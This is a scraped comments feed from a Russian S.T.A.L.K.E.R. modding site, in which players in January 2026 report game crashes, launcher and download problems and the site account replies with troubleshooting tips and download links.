'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">всё сделал но не помогло</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 09:21</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Если у вас 7 винда можете не пытаться запустить его, он на ней не работает. Если у вас 11 винда то скорее всего его блокирует антивирус или защитник, попробуйте внести его в исключения. Желательно создать папку не на системном диске, поместить туда лаунчер и попробовать запустить (в эту папку соответственно и скачается игра с модом)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 22:48</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Лаунчер скачал и при запуске он сразу же вырубаетса что  делать</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417"> Белая Кровь: Контракт на Деда Мороза </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 13:04</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/97ZxIg" title="https://drive.google.com/drive/folders/1ECeFM9Ugxqq6vK1e2dTrqCz0huy2Bkoh" rel="nofollow" target="_blank">Скачать</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 10:19</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">смените освещение как вариант - судя по вылету играли на статике, перейдите на динамику.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="baronovvladimir" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 23:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> baronovvladimir </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Expression    : fatal error <br /> Function      : CBlender_default_aref::Compile <br /> File          : E:&#92;stalker&#92;patch_1_0004&#92;xr_3da&#92;xrRender_R1&#92;Blender_default_aref.cpp <br /> Line          : 75 <br /> Description   : &lt;no expression&gt; <br /> Arguments     : Not enought textures for shader, base tex: prop&#92;prop_barbwire3 <br /> Даже не загружается игра. На стадии загрузки шейдеров вылет</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 09:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">скачал архив, проверил на предмет ошибок, проблемы не вижу, скорее это что-то у вас, скрины прилагаю. <br /><br /> <a class="link" href="https://u.to/NYxxIg" title="https://radikal.host/i/BhGtYm" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-44-02.png" border="0" alt=""/></a> <br /> <a class="link" href="https://u.to/NoxxIg" title="https://radikal.host/i/BhG1vT" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-46-13.md.png" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 09:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">возможно это поможет <br /><br /> <a class="link" href="https://u.to/2otxIg" title="https://radikal.host/i/BhrsBz" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-28-41.md.png" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="ZVERoBOY4945" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 01:15</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-235594', 'up235594', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-235594', 'up235594', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ZVERoBOY4945 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Доброго времени суток! Как в этой сборке увеличить переносимый вес??? Больше чем на 50кг???</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар AndreySA" title="AndreySA" src="/ava/140x140/31.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 23:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> AndreySA </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > нет, антивирус не при чем, просто с архивом что то не так, последние метры и стоп, при том на всех раздачах</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 15:39</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Благодарствую</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 13:30</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">антивирус не шалит? в момент скидывания если антивирю что-то не нравится он может заблочить.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар AndreySA" title="AndreySA" src="/ava/140x140/31.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 12:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> AndreySA </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем привет и с прошедшим НГ. <br /> Скажите а как скачать Мод, скачивание почти доходит до финиша и потом Стоп.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 10:43</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">1. Доступ к файлу на гугл диске откройте ибо он недоступен для скачивания. <br /><br /> 2. Оформить надо было не в новостную ленту, а в каталог файлов (это как пожелание и на выбор пользователя, но там в первую очередь моды ищут).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 19:42</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">дело не в том какой патч стоит, а в том что вы напихали поверх оригинальной версии, убирайте правки и переигрывайте. В инете это часто встречающийся вылет у тех кто пихает правки несовместимые с версией мода. <br /><br /> Цитирую вылет с данным логом по инфе найденной в инете: Одна из твоих правок несовместима с патчем. В последнем патче добавили телепорт на крышу после сообщения от разрабов. Видимо один из файлов игры на него ссылается, а твоя правка его удаляет, т.к. тащит за собой старый файл. <br /><br /> Удали правки и переиграй всю миссию целиком (начиная с диалога с Бородой).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 19:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > такой влет патчи все стоят  <br /> [11.01.26 21:11:44.459] FATAL ERROR <br /> [11.01.26 21:11:44.459]   <br /> [11.01.26 21:11:44.459]&nbsp;[error]Expression    : fatal error <br /> [11.01.26 21:11:44.459]&nbsp;[error]Function      : CALifeSimulator__spawn_item <br /> 